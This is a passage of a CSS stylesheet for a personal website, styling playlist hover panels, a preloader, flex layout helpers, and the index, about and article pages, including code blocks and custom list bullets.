  padding-bottom: 8px;
}

.playlists {
  display: block;
  position: relative;
  height: 135px;
  width: 645px;
  margin-top: 35px;
  margin-left: 55px;
  overflow-x: auto;
  white-space: nowrap;
}

.playlists img {
  height: 100px;
  width: 100px;
}

.playlist-wrap {
  position: relative;
  height: 100px;
  width: 100px;
  display: inline;
  margin-right: 50px;
}

.playlist-desc {
  position: absolute;
  top: -100px;
  bottom: 0;
  left: 0;
  right: 0;
  background: #000000b8;
  visibility: hidden;
  opacity: 0;
  padding: 5px;
  transition: opacity 0.2s, visibility 0.2s;
  white-space: normal;
}

.playlist-desc h2 {
  font-size: 0.9em;
  padding-top: 10px;
  padding-bottom: 3px;
}

.playlist-desc p {
  font: 0.8em Bellefair;
}

.playlist-wrap:hover .playlist-desc {
  visibility: visible;
  opacity: 1;
}

::-webkit-scrollbar {
  width: 0;
}

.playplay {
  position: absolute;
  left: -30px;
  top: 470px;
  transform: rotate(270deg);
  font: 1.2em Cinzel;
}

.playlists::-webkit-scrollbar-thumb {
  background: url(../images/musicscroll.jpg) repeat-x;
  background-size: contain;
  display: block;
}

#preloader {
  width: 100%;
  display: flex;
  position: fixed;
  height: 100vh;
  left: 0;
  top: 0;
  background-color: #050505;
  z-index: 9999;
}

.se-pre-con img {
  height: 350px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  border: #ede7e4;
}

.se-pre-con h2 {
  font: 1.7em Cinzel;
  margin-top: 70px;
}

.no-js #loader {
  display: none;
}

.js #loader {
  display: block;
  position: absolute;
  top: 0;
}

.se-pre-con {
  align-items: center;
  justify-content: center;
  position: fixed;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 9999;
  background-color: #000;
}

.hoverimg {
  filter: saturate(0.1);
  display: inline;

  transition: 0.5s ease;
}

.hoverimg:hover {
  filter: saturate(1);
}

/*formatting*/

div.duo {
  display: flex;
  justify-content: center;
}
div.duo > * {
  width: 50%;
  margin: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: row;
}

div.trio {
  display: flex;
  justify-content: center;
}
div.trio > * {
  flex: 1; /* All items grow equally to fill space */
  /* Or flex: 1 1 0; for shrinking and growing */
  min-width: 100px; /* Prevents them from shrinking too small */
  padding: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
}

img.bcen {
  display: block !important;
  margin: 0 auto !important;
}

/* Index page — About + Articles sections */
.index-section {
  width: 70%;
  max-width: 900px;
  margin: 6em auto;
  text-align: center;
  color: #ede7e4;
}

.index-section-title {
  font-family: "Playfair Display SC", serif;
  font-size: 2.2rem;
  letter-spacing: 0.1em;
  margin-bottom: 0.4em;
}

.index-section-divider {
  font-family: "Cinzel", serif;
  font-size: 1rem;
  opacity: 0.6;
  margin-bottom: 1.6em;
}

.index-section-text {
  font-family: "Cormorant", serif;
  font-style: italic;
  font-size: 1.15rem;
  line-height: 1.6;
  width: 80%;
  margin: 0 auto 1.6em;
}

.index-section-link {
  font-family: "Cinzel", serif;
  font-size: 0.95rem;
  letter-spacing: 0.15em;
  border-bottom: 1px solid #ede7e4;
  padding-bottom: 0.2em;
}

.article-list {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 2.5em;
  margin-top: 1em;
  text-align: left;
}

.article-card {
  border: 1px solid #2c2c2c;
  padding: 2em 1.6em;
  background: rgba(20, 20, 20, 0.4);
  display: flex;
  flex-direction: column;
  transition: border-color 0.4s ease-in-out;
}

.article-card:hover {
  border-color: #ede7e4;
}

.article-title {
  font-family: "Playfair Display SC", serif;
  font-size: 1.2rem;
  margin-bottom: 0.4em;
  line-height: 1.3;
}

.article-date {
  font-family: "Cinzel", serif;
  font-size: 0.75rem;
  letter-spacing: 0.15em;
  opacity: 0.55;
  display: block;
  margin-bottom: 1.2em;
}

.article-excerpt {
  font-family: "Cormorant", serif;
  font-size: 1rem;
  line-height: 1.5;
  flex-grow: 1;
  margin-bottom: 1.4em;
}

.article-readmore {
  font-family: "Cinzel", serif;
  font-size: 0.8rem;
  letter-spacing: 0.15em;
  align-self: flex-start;
  border-bottom: 1px solid #ede7e4;
  padding-bottom: 0.15em;
}

.index-articles .about-back {
  display: inline-block;
  margin-top: 4em;
  font-family: "Cinzel", serif;
  font-size: 0.9rem;
  letter-spacing: 0.15em;
  border-bottom: 1px solid #ede7e4;
  padding-bottom: 0.15em;
}

/* Inner pages plain header (no image) */
.page-header {
  width: 100%;
  text-align: center;
  padding: 5em 1em 2em;
}

.page-header .page-title {
  font-family: "Playfair Display SC", serif;
  font-size: 3rem;
  letter-spacing: 0.08em;
  margin-bottom: 0.4em;
}

.page-header .page-sub {
  font-family: "Cinzel", serif;
  font-size: 0.9rem;
  letter-spacing: 0.2em;
  opacity: 0.6;
}

.page-header + .index-section {
  margin-top: 2em;
}

/* about.html page */
.about-page {
  width: 70%;
  max-width: 800px;
  margin: 2em auto 6em;
  text-align: center;
  color: #ede7e4;
}

.about-page h1 {
  font-family: "Playfair Display SC", serif;
  font-size: 3rem;
  letter-spacing: 0.08em;
  margin-bottom: 0.3em;
}

.about-page .about-sub {
  font-family: "Cinzel", serif;
  font-size: 0.9rem;
  letter-spacing: 0.2em;
  opacity: 0.6;
  margin-bottom: 3em;
}

.about-page p {
  font-family: "Cormorant", serif;
  font-size: 1.15rem;
  line-height: 1.7;
  margin-bottom: 1.4em;
  text-align: justify;
}

.about-page .about-back {
  display: inline-block;
  margin-top: 2em;
  font-family: "Cinzel", serif;
  font-size: 0.9rem;
  letter-spacing: 0.15em;
  border-bottom: 1px solid #ede7e4;
  padding-bottom: 0.15em;
}

.about-page .about-photo {
  display: block;
  margin: 0 auto 2.5em;
  max-width: 880px;
  width: 100%;
  border-radius: 4px;
  border: 1px solid rgba(237, 231, 228, 0.18);
  filter: grayscale(0.2);
}

.about-page .about-quote {
  font-family: "Cormorant", serif;
  font-weight: 400;
  font-style: italic;
  font-size: 0.95rem;
  width: 80%;
  margin: -1.5em auto 3em;
  text-align: center;
  opacity: 0.85;
}

.about-page .about-h2 {
  font-family: "Playfair Display SC", serif;
  font-size: 1.5rem;
  letter-spacing: 0.08em;
  margin: 2.8em 0 1em;
  text-align: left;
  border-bottom: 1px solid rgba(237, 231, 228, 0.2);
  padding-bottom: 0.4em;
}

.about-page ul.activity-list {
  text-align: left;
  margin: 1.2em 0 0.5em;
}

.about-page ul.activity-list li {
  font-family: "Cormorant", serif;
  font-size: 1.1rem;
  letter-spacing: 0;
  text-transform: none;
}

.about-page a {
  border-bottom: 1px solid rgba(237, 231, 228, 0.4);
  padding-bottom: 0.05em;
  transition: border-color 0.3s ease-in-out;
}

.about-page a:hover {
  border-color: #ede7e4;
}

/* Article single page */
.article-page {
  width: 80%;
  max-width: 900px;
  margin: 2em auto 6em;
  color: #ede7e4;
  text-align: left;
}

.article-page .about-sub {
  font-family: "Cinzel", serif;
  font-size: 0.9rem;
  letter-spacing: 0.2em;
  opacity: 0.6;
  text-align: center;
  margin-bottom: 3em;
}

.article-page p {
  font-family: "Cormorant", serif;
  font-size: 1.15rem;
  line-height: 1.75;
  margin-bottom: 1.5em;
  text-align: left;
  overflow-wrap: break-word;
  word-break: break-word;
}

.article-page .article-h2 {
  font-family: "Playfair Display SC", serif;
  font-size: 1.5rem;
  letter-spacing: 0.06em;
  margin: 2.5em 0 1em;
  border-bottom: 1px solid rgba(237, 231, 228, 0.2);
  padding-bottom: 0.4em;
}

.article-page code {
  font-family: "JetBrains Mono", "Fira Code", Menlo, Consolas, monospace;
  font-size: 0.88em;
  background: rgba(237, 231, 228, 0.08);
  color: #f0d9c8;
  padding: 0.15em 0.4em;
  border-radius: 3px;
}

.article-page p code,
.article-page li code {
  font-family: inherit;
  font-size: inherit;
  background: transparent;
  color: inherit;
  padding: 0;
  border-radius: 0;
}

.article-page img {
  display: block;
  margin: 2.5em auto;
  max-width: 100%;
}

.article-page pre {
  background: #0c0c0c;
  border: 1px solid #2c2c2c;
  border-left: 2px solid #ede7e4;
  padding: 1.4em 1.6em;
  margin: 2em 0;
  overflow-x: auto;
  border-radius: 2px;
}

.article-page pre code {
  background: transparent;
  color: #ede7e4;
  padding: 0;
  font-size: 0.85rem;
  line-height: 1.6;
  white-space: pre;
  display: block;
}

.article-page pre::-webkit-scrollbar {
  height: 4px;
  display: block;
}

.article-page pre::-webkit-scrollbar-thumb {
  background: rgba(237, 231, 228, 0.2);
}

.article-page .article-quote {
  font-family: "Cormorant", serif;
  font-style: italic;
  font-size: 1.25rem;
  line-height: 1.6;
  border-left: 2px solid #ede7e4;
  padding: 0.4em 1.4em;
  margin: 2em 0;
  opacity: 0.85;
}

.activity-list {
  list-style: none;
  padding: 0;
  margin: 1.5em 0;
}

.activity-list:has(> li:nth-child(5)) {
  column-count: 2;
}

.activity-list > li {
  position: relative;
  padding-left: 1em;
  padding-bottom: 0.25em;
  margin: 0.24em 0;
  overflow: hidden;
  font-family: "Cormorant", serif;
  font-size: 1.1rem;
  color: #ede7e4;
}

.activity-list > li::before {
  --svg: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960"><path d="M506-480 325-661l52-53 234 234-234 234-52-53 181-181Z"/></svg>');
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 1em;
  height: 1em;
  -webkit-mask-image: var(--svg);
  mask-image: var(--svg);
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: contain;
  mask-size: contain;
  background-color: currentColor;
  position: absolute;
  left: 0;
  top: 0.2em;
}

.article-page .about-back {
  display: inline-block;
  margin-top: 3em;
  font-family: "Cinzel", serif;
  font-size: 0.9rem;
  letter-spacing: 0.15em;
  border-bottom: 1px solid #ede7e4;
  padding-bottom: 0.15em;
}
</file>
